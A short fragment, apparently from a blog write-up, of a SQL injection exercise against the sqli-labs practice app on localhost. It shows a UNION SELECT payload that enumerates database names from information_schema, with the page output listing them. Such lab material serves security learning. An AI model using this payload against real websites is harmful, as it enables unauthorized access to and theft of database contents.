 127.0.0.1/sqli-labs/Less-1/?id=861' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Welcome Dhakkan
Your Login name:information_schema,challenges,liuyanban,mysql,performance_schema,security,test
Your Password:3
https://blog.csdn.net/sdb5858874